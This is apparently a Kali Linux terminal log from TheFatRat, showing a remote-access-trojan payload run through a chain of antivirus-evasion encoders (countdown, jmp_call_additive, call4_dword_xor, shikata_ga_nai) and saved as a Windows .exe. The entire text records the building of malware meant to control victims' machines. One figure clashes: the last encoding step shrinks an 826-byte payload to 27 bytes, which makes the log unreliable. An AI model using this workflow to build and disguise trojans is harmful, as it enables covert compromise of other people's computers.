 root@kali: /home/kali/Desktop/TheFatRat
File Actions Edit View Help
Payload size: 624 bytes
Found 1 compatible encoders
Attempting to encode payload with 8 iterations of x86/countdown
x86/countdown succeeded with size 642 (iteration=0)
x86/countdown succeeded with size 660 (iteration=1)
x86/countdown succeeded with size 678 (iteration=2)
x86/countdown succeeded with size 696 (iteration=3)
x86/countdown succeeded with size 714 (iteration=4)
x86/countdown succeeded with size 732 (iteration=5)
x86/countdown succeeded with size 750 (iteration=6)
x86/countdown succeeded with size 768 (iteration=7)
x86/countdown chosen with final size 768
Payload size: 768 bytes
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/jmp_call_additive
x86/jmp_call_additive succeeded with size 797 (iteration=0)
x86/jmp_call_additive chosen with final size 797
Payload size: 797 bytes
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 826 (iteration=0)
x86/call4_dword_xor chosen with final size 826
Payload size: 826 bytes
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 27 (iteration=0)
x86/shikata_ga_nai chosen with final size 27
Payload size: 27 bytes
Final size of exe file: 73802 bytes
Saved as: /home/kali/Desktop/Fatrat_Generated/HoavaLinh.exe
Your rat file was created and it is stored in : /home/kali/Desktop/Fatrat_Generated/HoavaLinh.exe
Press [ENTER] key to return to menu .